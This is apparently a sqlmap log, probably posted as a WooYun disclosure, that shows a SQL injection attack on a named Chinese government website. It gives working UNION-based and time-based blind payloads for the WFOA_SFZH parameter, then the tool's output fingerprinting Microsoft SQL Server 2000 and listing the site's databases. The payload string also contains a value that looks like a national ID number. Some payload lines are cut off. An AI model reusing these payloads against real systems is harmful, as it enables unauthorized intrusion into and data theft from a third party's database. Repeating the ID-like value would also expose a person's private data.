 Parameter: WFOA_SFZH
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: topheight=null&sQueryWhere=ZT='X0'&sWhere=&sUsed=null&queryhead=null&SelectCode=SF_ZXZXWW&Pager=&WFOA_SENDCHECKER=&WFOA_SENDCHECK
&PARENTID=null&WFOA_BT=1111&WFOA_LYNR=11&WFOA_SFZH=350824199603124210' UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(119)+CHAR(104)+CHAR
AR(113)+CHAR(116)+CHAR(98)+CHAR(81)+CHAR(77)+CHAR(82)+CHAR(89)+CHAR(68)+CHAR(79)+CHAR(97)+CHAR(71)+CHAR(113)+CHAR(108)+CHAR(101)+CHAR(102)+CHA
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: topheight=null&sQueryWhere=ZT='X0'&sWhere=&sUsed=null&queryhead=null&SelectCode=SF_ZXZXWW&Pager=&WFOA_SENDCHECKER=&WFOA_SENDCHECK
&PARENTID=null&WFOA_BT=1111&WFOA_LYNR=11&WFOA_SFZH=350824199603124210' WAITFOR DELAY '0:0:5'--
---
[22:20:14] [INFO] testing Microsoft SQL Server
[22:20:14] [INFO] confirming Microsoft SQL Server
[22:20:16] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[22:20:16] [INFO] fetching database names
[22:20:16] [INFO] the SQL query used returns 6 entries
available databases [5]:
[*] master
[*] model
[*] SFPT
[*] sybsystemdb
[*] sybsystemprocs
KALI LINUX
The quieter you become, the more you are able to hear
[22:20:18] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 216 times
[22:20:18] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.fyfyssf.gov.cn'
www.wooyun.org